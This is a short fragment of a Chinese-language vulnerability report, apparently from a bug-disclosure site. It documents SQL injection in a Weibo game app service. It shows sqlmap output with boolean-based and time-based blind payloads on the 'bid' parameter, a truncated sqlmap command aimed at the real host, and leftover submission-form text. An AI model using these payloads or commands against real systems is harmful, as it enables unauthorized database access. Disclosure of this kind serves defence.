 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=13 AND 1359=1359&cmd=packageinfo&package=a5game.leidian2_sinas
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: bid=13 AND SLEEP(5)&cmd=packageinfo&package=a5game.leidian2_sinas
---
[15:53:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
存在注入，使用sqlmap跑一下
sqlmap -u "http://i.game.weibo.cn/appsvc
bid=13&cmd=packageinfo&package=a5ga
对漏洞的详细描述，请尽量多的深入细节以方便对漏
漏洞证明：
<code> 插入图片 插入视频